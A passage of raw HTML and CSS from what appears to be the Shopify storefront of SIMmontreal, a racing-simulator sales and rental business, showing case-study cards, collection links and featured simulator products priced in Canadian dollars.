//simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_31.jpg?v=1763107516&amp;width=3000 3000w, //simmontreal.com/cdn/shop/files/ConvertOut-Resized-Untitled_design_31.jpg?v=1763107516&amp;width=3200 3200w" width="3200" height="4267" loading="lazy" sizes="
                      (min-width: 1600px) calc((1600px - 132px) * 1 /  3),
                      (min-width: 990px) calc((100vw - 132px) * 1 / 3),
                      (min-width: 750px) calc((100vw - 100px) * 1 / 1),
                      calc((100vw - 30px) * 1 / 1)
                    " class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3 class="inline-richtext">Case Study 2</h3><div class="rte"><p><em>Premium watches, premium service. Where luxury meets excellence.</em></p></div><a
                    class="link animate-arrow"
                    
                      href="/pages/about-us"
                    
                  >Learn More<span class="svg-wrapper"
                      ><span class="icon-wrap">&nbsp;<svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span></span
                    >
                  </a></div>
            </div>
          </li><li
            id="Slide-template--20678447726808__multicolumn_cNQVgy-3"
            class="multicolumn-list__item grid__item"
            
            
          >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 133.33333333333334%;"
                    
                  >
                    <img src="//simmontreal.com/cdn/shop/files/Untitled_design_32.png?v=1763107575&amp;width=3200" alt="" srcset="//simmontreal.com/cdn/shop/files/Untitled_design_32.png?v=1763107575&amp;width=50 50w, //simmontreal.com/cdn/shop/files/Untitled_design_32.png?v=1763107575&amp;width=75 75w, //simmontreal.com/cdn/shop/files/Untitled_design_32.png?v=1763107575&amp;width=100 100w, //simmontreal.com/cdn/shop/files/Untitled_design_32.png?v=1763107575&amp;width=150 150w, //simmontreal.com/cdn/shop/files/Untitled_design_32.png?v=1763107575&amp;width=200 200w, //simmontreal.com/cdn/shop/files/Untitled_design_32.png?v=1763107575&amp;width=300 300w, //simmontreal.com/cdn/shop/files/Untitled_design_32.png?v=1763107575&amp;width=400 400w, //simmontreal.com/cdn/shop/files/Untitled_design_32.png?v=1763107575&amp;width=500 500w, //simmontreal.com/cdn/shop/files/Untitled_design_32.png?v=1763107575&amp;width=750 750w, //simmontreal.com/cdn/shop/files/Untitled_design_32.png?v=1763107575&amp;width=1000 1000w, //simmontreal.com/cdn/shop/files/Untitled_design_32.png?v=1763107575&amp;width=1250 1250w, //simmontreal.com/cdn/shop/files/Untitled_design_32.png?v=1763107575&amp;width=1500 1500w, //simmontreal.com/cdn/shop/files/Untitled_design_32.png?v=1763107575&amp;width=1750 1750w, //simmontreal.com/cdn/shop/files/Untitled_design_32.png?v=1763107575&amp;width=2000 2000w, //simmontreal.com/cdn/shop/files/Untitled_design_32.png?v=1763107575&amp;width=2250 2250w, //simmontreal.com/cdn/shop/files/Untitled_design_32.png?v=1763107575&amp;width=2500 2500w, //simmontreal.com/cdn/shop/files/Untitled_design_32.png?v=1763107575&amp;width=2750 2750w, //simmontreal.com/cdn/shop/files/Untitled_design_32.png?v=1763107575&amp;width=3000 3000w, //simmontreal.com/cdn/shop/files/Untitled_design_32.png?v=1763107575&amp;width=3200 3200w" width="3200" height="4267" loading="lazy" sizes="
                      (min-width: 1600px) calc((1600px - 132px) * 1 /  3),
                      (min-width: 990px) calc((100vw - 132px) * 1 / 3),
                      (min-width: 750px) calc((100vw - 100px) * 1 / 1),
                      calc((100vw - 30px) * 1 / 1)
                    " class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3 class="inline-richtext">Case Study 3</h3><div class="rte"><p><em>Mushroom-boosted birthday parties, a SIMmontreal exclusivity.</em></p></div><a
                    class="link animate-arrow"
                    
                      href="/pages/about-us"
                    
                  >Learn More<span class="svg-wrapper"
                      ><span class="icon-wrap">&nbsp;<svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span></span
                    >
                  </a></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


<style> #shopify-section-template--20678447726808__multicolumn_cNQVgy .multicolumn-card {background: white;} #shopify-section-template--20678447726808__multicolumn_cNQVgy h2 {margin: 0 auto;} </style></section><section id="shopify-section-template--20678447726808__collection_list_tAYXF9" class="shopify-section section section-collection-list"><link href="//simmontreal.com/cdn/shop/t/7/assets/section-collection-list.css?v=70863279319435850561762889539" rel="stylesheet" type="text/css" media="all" />
<link href="//simmontreal.com/cdn/shop/t/7/assets/component-card.css?v=120341546515895839841762889538" rel="stylesheet" type="text/css" media="all" />
<link href="//simmontreal.com/cdn/shop/t/7/assets/component-slider.css?v=14039311878856620671762889538" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20678447726808__collection_list_tAYXF9-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20678447726808__collection_list_tAYXF9-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="collection-list-wrapper page-width isolate no-mobile-link section-template--20678447726808__collection_list_tAYXF9-padding"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2
          id="SectionHeading-template--20678447726808__collection_list_tAYXF9"
          class="collection-list-title inline-richtext h1"
        >
          Our Collections
        </h2></div><slider-component class="slider-mobile-gutter">
      <ul
        class="collection-list contains-card contains-card--collection grid grid--3-col-desktop grid--1-col-tablet-down collection-list--3-items"
        id="Slider-template--20678447726808__collection_list_tAYXF9"
        role="list"
      ><li
            id="Slide-template--20678447726808__collection_list_tAYXF9-1"
            class="collection-list__item grid__item"
            
            
          >
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner color-background-2 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//simmontreal.com/cdn/shop/collections/GiftCards.png?v=1687792140&width=165 165w,//simmontreal.com/cdn/shop/collections/GiftCards.png?v=1687792140&width=330 330w,//simmontreal.com/cdn/shop/collections/GiftCards.png?v=1687792140&width=535 535w,//simmontreal.com/cdn/shop/collections/GiftCards.png?v=1687792140&width=750 750w,//simmontreal.com/cdn/shop/collections/GiftCards.png?v=1687792140&width=1000 1000w,//simmontreal.com/cdn/shop/collections/GiftCards.png?v=1687792140&width=1500 1500w,//simmontreal.com/cdn/shop/collections/GiftCards.png?v=1687792140 2048w
              "
              src="//simmontreal.com/cdn/shop/collections/GiftCards.png?v=1687792140&width=1500"
              sizes="
                (min-width: 1600px) 500px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt="Gift Cards"
              height="2048"
              width="2048"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/gift-cards"
                
                class="full-unstyled-link"
              >Gift Cards<span class="icon-wrap"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
              </a>
            </h3></div>
        </div></div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/gift-cards"
              
              class="full-unstyled-link"
            >Gift Cards<span class="icon-wrap"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
            </a>
          </h3></div>
      </div></div>
</div>

          </li><li
            id="Slide-template--20678447726808__collection_list_tAYXF9-2"
            class="collection-list__item grid__item"
            
            
          >
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner color-background-2 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//simmontreal.com/cdn/shop/collections/20240606_210337.jpg?v=1762892495&width=165 165w,//simmontreal.com/cdn/shop/collections/20240606_210337.jpg?v=1762892495&width=330 330w,//simmontreal.com/cdn/shop/collections/20240606_210337.jpg?v=1762892495&width=535 535w,//simmontreal.com/cdn/shop/collections/20240606_210337.jpg?v=1762892495&width=750 750w,//simmontreal.com/cdn/shop/collections/20240606_210337.jpg?v=1762892495&width=1000 1000w,//simmontreal.com/cdn/shop/collections/20240606_210337.jpg?v=1762892495 1078w
              "
              src="//simmontreal.com/cdn/shop/collections/20240606_210337.jpg?v=1762892495&width=1500"
              sizes="
                (min-width: 1600px) 500px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt="Bundles"
              height="1077"
              width="1078"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/bundles"
                
                class="full-unstyled-link"
              >Bundles
              </a>
            </h3><p class="card__caption">View our curated bundles. These templates can be built according to your...<span class="icon-wrap"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
              </p></div>
        </div></div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bundles"
              
              class="full-unstyled-link"
            >Bundles<span class="icon-wrap"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
            </a>
          </h3></div>
      </div></div>
</div>

          </li><li
            id="Slide-template--20678447726808__collection_list_tAYXF9-3"
            class="collection-list__item grid__item"
            
            
          >
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner color-background-2 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//simmontreal.com/cdn/shop/files/rn-image_picker_lib_temp_9fffe926-286a-4f40-be7d-21794807eb1d.jpg?v=1735327740&width=165 165w,//simmontreal.com/cdn/shop/files/rn-image_picker_lib_temp_9fffe926-286a-4f40-be7d-21794807eb1d.jpg?v=1735327740&width=330 330w,//simmontreal.com/cdn/shop/files/rn-image_picker_lib_temp_9fffe926-286a-4f40-be7d-21794807eb1d.jpg?v=1735327740&width=535 535w,//simmontreal.com/cdn/shop/files/rn-image_picker_lib_temp_9fffe926-286a-4f40-be7d-21794807eb1d.jpg?v=1735327740&width=750 750w,//simmontreal.com/cdn/shop/files/rn-image_picker_lib_temp_9fffe926-286a-4f40-be7d-21794807eb1d.jpg?v=1735327740&width=1000 1000w,//simmontreal.com/cdn/shop/files/rn-image_picker_lib_temp_9fffe926-286a-4f40-be7d-21794807eb1d.jpg?v=1735327740&width=1500 1500w,//simmontreal.com/cdn/shop/files/rn-image_picker_lib_temp_9fffe926-286a-4f40-be7d-21794807eb1d.jpg?v=1735327740&width=3000 3000w,//simmontreal.com/cdn/shop/files/rn-image_picker_lib_temp_9fffe926-286a-4f40-be7d-21794807eb1d.jpg?v=1735327740 3024w
              "
              src="//simmontreal.com/cdn/shop/files/rn-image_picker_lib_temp_9fffe926-286a-4f40-be7d-21794807eb1d.jpg?v=1735327740&width=1500"
              sizes="
                (min-width: 1600px) 500px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="4032"
              width="3024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/simulator-rental"
                
                class="full-unstyled-link"
              >Simulator Rental
              </a>
            </h3><p class="card__caption">click HERE for a free quoteExperience the Thrill of Racing Anytime, Anywhere! ...<span class="icon-wrap"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
              </p></div>
        </div></div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/simulator-rental"
              
              class="full-unstyled-link"
            >Simulator Rental<span class="icon-wrap"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
            </a>
          </h3></div>
      </div></div>
</div>

          </li></ul></slider-component></div>
</div>


<style> #shopify-section-template--20678447726808__collection_list_tAYXF9 h2 {margin: 0 auto;} </style></section><div id="shopify-section-template--20678447726808__tavari_img_with_text_Qz83tJ" class="shopify-section section"><link href="//simmontreal.com/cdn/shop/t/7/assets/component-image-with-text.css?v=159347133892345898421762889538" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.nws-img-txt-last-div {
    display: flex;
    justify-content: space-between;
    background: #000;
    align-items: center;
    padding: 20px 12px;
    border-radius: 10px;
    position: relative;
}
p.image-with-text__text.image-with-text__text--caption.caption-with-letter-spacing.caption-with-letter-spacing--large.caption-with-letter-spacing {
    color: #fff;
    font-size: 16px;
    width: 60%;
    padding-left: 0px;
    margin:0;
}
p.image-with-text__text.image-with-text__text--caption.caption-with-letter-spacing.caption-with-letter-spacing--medium.caption-with-letter-spacing {
    width: 100%;
    font-size: 14px;
    max-width: 270px;
    color: #fff;
}
.image-with-text__content>*+* {
    margin-top: 2rem;
    font-size: 14px;
}
.nws-img-txt-last-div span h6 {
    font-size: 12px;
    font-weight: 400;
    color: #fff;
    margin: 0;
}
.nws-img-txt-last-div span {
    display: block;
    width: 28%;
    font-size: 24px;
    color: #F96800;
    line-height: 28px;
    text-align: center;
}
.nws-img-txt-last-div:after {
    content: '';
    position: absolute;
    width: 2px;
    height: 100%;
    background: linear-gradient(to bottom, #000000 0%, #F96800 70%, rgba(249,104,0,0) 100%);
    left: 33%;
}
  .section-template--20678447726808__tavari_img_with_text_Qz83tJ-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (max-width: 550px) {
    div#ImageWithText--template--17770732224579__image_with_text_xnBTGY {
    padding: 30px 10px;
}
  }
   @media (max-width: 1290px) {
.nws-img-txt-last-div span {
    display: block;
    width: 30%;
    font-size: 21px;
}
p.image-with-text__text.image-with-text__text--caption.caption-with-letter-spacing.caption-with-letter-spacing--medium.caption-with-letter-spacing {
    width: 100%;
    font-size: 13px;
    max-width: 245px;
    color: #fff;
}
}
   @media (max-width: 1202px) {
    p.image-with-text__text.image-with-text__text--caption.caption-with-letter-spacing.caption-with-letter-spacing--medium.caption-with-letter-spacing {
    width: 100%;
    font-size: 11px;
    max-width: 211px;
    color: #fff;
}
.nws-img-txt-last-div span {
    display: block;
    width: 30%;
    font-size: 20px;
}
   }
    @media (max-width: 1100px) {
      p.image-with-text__text.image-with-text__text--caption.caption-with-letter-spacing.caption-with-letter-spacing--medium.caption-with-letter-spacing {
    width: 100%;
    font-size: 11px;
    max-width: 156px;
    color: #fff;
}
.nws-img-txt-last-div span {
    display: block;
    font-size: 16px;
}
    }
  @media (max-width: 768px) {
  .image-with-text__content {
    padding: 4rem calc(1rem / var(--font-body-scale)) 5rem;
}
}
  @media (max-width: 519px) {
    .nws-img-txt-last-div span {
    font-size: 15px;
    width: 25%;
}
p.image-with-text__text.image-with-text__text--caption.caption-with-letter-spacing.caption-with-letter-spacing--medium.caption-with-letter-spacing {
    width: 100%;
    font-size: 10px;
    max-width: 190px;
    color: #fff;
}
}

@media (max-width: 380px ){
 
.nws-img-txt-last-div span {
    font-size: 13px !important;
    width: 25%;
}
p.image-with-text__text.image-with-text__text--caption.caption-with-letter-spacing.caption-with-letter-spacing--medium.caption-with-letter-spacing {
    width: 100%;
    font-size: 10px;
    max-width: 160px;
    color: #fff;
}
}

  @media screen and (min-width: 750px) {
    .section-template--20678447726808__tavari_img_with_text_Qz83tJ-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--20678447726808__tavari_img_with_text_Qz83tJ-padding gradient color-accent-1">
  <div class="page-width">
    <div class="nws-ii-esk">
      <h2
          class="image-with-text__heading inline-richtext "
        >
          
        </h2>
    </div>
    <div class="image-with-text image-with-text--no-overlap isolate">
      <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
        <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
          <div
            class="image-with-text__media image-with-text__media--medium global-media-settings background-transparent media"
            
          ><img src="//simmontreal.com/cdn/shop/files/FB_IMG_1718632921132.jpg?v=1762892695&amp;width=1500" alt="" srcset="//simmontreal.com/cdn/shop/files/FB_IMG_1718632921132.jpg?v=1762892695&amp;width=165 165w, //simmontreal.com/cdn/shop/files/FB_IMG_1718632921132.jpg?v=1762892695&amp;width=360 360w, //simmontreal.com/cdn/shop/files/FB_IMG_1718632921132.jpg?v=1762892695&amp;width=535 535w, //simmontreal.com/cdn/shop/files/FB_IMG_1718632921132.jpg?v=1762892695&amp;width=750 750w, //simmontreal.com/cdn/shop/files/FB_IMG_1718632921132.jpg?v=1762892695&amp;width=1070 1070w, //simmontreal.com/cdn/shop/files/FB_IMG_1718632921132.jpg?v=1762892695&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1600px) 750px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" fetchpriority="auto"></div>
        </div>
        <div class="image-with-text__text-item grid__item">
          <div
            id="ImageWithText--template--20678447726808__tavari_img_with_text_Qz83tJ"
            class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--medium content-container background-transparent"
          ><h2
                    class="image-with-text__heading inline-richtext h1 desk"
                    
                  >
                    Where Every Detail Matters
                  </h2><div class="image-with-text__text rte body" >
                    <p>At Simmontreal, we believe true luxury lives in the details. From the first impression to the final touch, every element is carefully considered to create a seamless, unforgettable experience.</p><p>Our curated collections reflect craftsmanship, precision, and passion—because every product, every rental, and every event deserves perfection. Whether you’re exploring our designs or planning your next occasion, you’ll feel the difference that comes when <strong>every detail truly matters</strong>.</p>
                  </div><a
                      
                        href="https://cdn.shopify.com/s/files/1/0655/7433/8776/files/SIM_Mtl_BrochureCorpo.pdf?v=1763063295"
                      
                      class="button button--primary"
                      
                    >
                      View Corporate Brochure
                    </a></div>
        </div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--20678447726808__featured_collection_kRbzij" class="shopify-section section"><link href="//simmontreal.com/cdn/shop/t/7/assets/component-card.css?v=120341546515895839841762889538" rel="stylesheet" type="text/css" media="all" />
<link href="//simmontreal.com/cdn/shop/t/7/assets/component-price.css?v=47596247576480123001762889538" rel="stylesheet" type="text/css" media="all" />

<link href="//simmontreal.com/cdn/shop/t/7/assets/component-slider.css?v=14039311878856620671762889538" rel="stylesheet" type="text/css" media="all" />
<link href="//simmontreal.com/cdn/shop/t/7/assets/template-collection.css?v=58558206033505836701762889539" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.section-template--20678447726808__featured_collection_kRbzij-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20678447726808__featured_collection_kRbzij-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div
  class="color-background-1 isolate gradient"
>
  <div
    class="collection section-template--20678447726808__featured_collection_kRbzij-padding"
    id="collection-template--20678447726808__featured_collection_kRbzij"
    data-id="template--20678447726808__featured_collection_kRbzij"
  >
    <div class="collection__title title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title inline-richtext h1">
          Featured collection
        </h2></div>

    <slider-component class="slider-mobile-gutter page-width page-width-desktop">
      <ul
        id="Slider-template--20678447726808__featured_collection_kRbzij"
        data-id="template--20678447726808__featured_collection_kRbzij"
        class="grid product-grid contains-card contains-card--product grid--4-col-desktop grid--2-col-tablet-down"
        role="list"
        aria-label="Slider"
      >
        

          

              <li
                id="Slide-template--20678447726808__featured_collection_kRbzij-1"
                class="grid__item"
                
              >
                
<link href="//simmontreal.com/cdn/shop/t/7/assets/component-rating.css?v=179577762467860590411762889538" rel="stylesheet" type="text/css" media="all" />
  <link href="//simmontreal.com/cdn/shop/t/7/assets/component-volume-pricing.css?v=111870094811454961941762889538" rel="stylesheet" type="text/css" media="all" />

  <link href="//simmontreal.com/cdn/shop/t/7/assets/component-price.css?v=47596247576480123001762889538" rel="stylesheet" type="text/css" media="all" />
  <link href="//simmontreal.com/cdn/shop/t/7/assets/quick-order-list.css?v=86354568948591544181762889539" rel="stylesheet" type="text/css" media="all" />
  <link href="//simmontreal.com/cdn/shop/t/7/assets/quantity-popover.css?v=160630540099520878331762889539" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-accent-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//simmontreal.com/cdn/shop/files/forzah6.jpg?v=1762718071&width=165 165w,//simmontreal.com/cdn/shop/files/forzah6.jpg?v=1762718071 300w
                "
                src="//simmontreal.com/cdn/shop/files/forzah6.jpg?v=1762718071&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="FORZA compatible simulator for XBOX and PC - F1 steering wheel"
                class="motion-reduce"
                
                width="300"
                height="168"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/casual-f1-simulator-for-xbox-and-pc-copy"
                id="StandardCardNoMediaLink-template--20678447726808__featured_collection_kRbzij-8732611870936"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20678447726808__featured_collection_kRbzij-8732611870936 NoMediaStandardBadge-template--20678447726808__featured_collection_kRbzij-8732611870936"
              >
                FORZA compatible simulator for XBOX and PC - F1 steering wheel
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20678447726808__featured_collection_kRbzij-8732611870936"
            
          >
            <a
              href="/products/casual-f1-simulator-for-xbox-and-pc-copy"
              id="CardLink-template--20678447726808__featured_collection_kRbzij-8732611870936"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20678447726808__featured_collection_kRbzij-8732611870936 Badge-template--20678447726808__featured_collection_kRbzij-8732611870936"
            >
              FORZA compatible simulator for XBOX and PC - F1 steering wheel
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
    class="
      price "
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
          <span class="price-item price-item--regular">
            $1,449.99 CAD
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Regular price</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
        <span class="price-item price-item--sale price-item--last">
          $1,449.99 CAD
        </span>
      </div></div></div>


</div>
        </div>
        
        
        <div class="card__badge top left"></div>
      </div>
    </div>
  </div>
              </li>
              <li
                id="Slide-template--20678447726808__featured_collection_kRbzij-2"
                class="grid__item"
                
              >
                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-accent-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//simmontreal.com/cdn/shop/files/gt7.jpg?v=1762717895&width=165 165w,//simmontreal.com/cdn/shop/files/gt7.jpg?v=1762717895 183w
                "
                src="//simmontreal.com/cdn/shop/files/gt7.jpg?v=1762717895&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gran Turismo compatible Simulator for PLAYSTATION - F1 steering wheel"
                class="motion-reduce"
                
                width="183"
                height="275"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/casual-racer-f1-simulator-for-playstation-and-pc"
                id="StandardCardNoMediaLink-template--20678447726808__featured_collection_kRbzij-8719362228440"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20678447726808__featured_collection_kRbzij-8719362228440 NoMediaStandardBadge-template--20678447726808__featured_collection_kRbzij-8719362228440"
              >
                Gran Turismo compatible Simulator for PLAYSTATION - F1 steering wheel
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20678447726808__featured_collection_kRbzij-8719362228440"
            
          >
            <a
              href="/products/casual-racer-f1-simulator-for-playstation-and-pc"
              id="CardLink-template--20678447726808__featured_collection_kRbzij-8719362228440"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20678447726808__featured_collection_kRbzij-8719362228440 Badge-template--20678447726808__featured_collection_kRbzij-8719362228440"
            >
              Gran Turismo compatible Simulator for PLAYSTATION - F1 steering wheel
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
    class="
      price "
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
          <span class="price-item price-item--regular">
            $1,389.99 CAD
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Regular price</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
        <span class="price-item price-item--sale price-item--last">
          $1,389.99 CAD
        </span>
      </div></div></div>


</div>
        </div>
        
        
        <div class="card__badge top left"></div>
      </div>
    </div>
  </div>
              </li>
              <li
                id="Slide-template--20678447726808__featured_collection_kRbzij-3"
                class="grid__item"
                
              >
                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-accent-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//simmontreal.com/cdn/shop/files/PXL_20240316_195531841-removebg-preview_1.png?v=1731017137&width=165 165w,//simmontreal.com/cdn/shop/files/PXL_20240316_195531841-removebg-preview_1.png?v=1731017137&width=360 360w,//simmontreal.com/cdn/shop/files/PXL_20240316_195531841-removebg-preview_1.png?v=1731017137 433w
                "
                src="//simmontreal.com/cdn/shop/files/PXL_20240316_195531841-removebg-preview_1.png?v=1731017137&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mario Kart Simulator for Nintendo Switch"
                class="motion-reduce"
                
                width="433"
                height="576"
              >
              
</div>
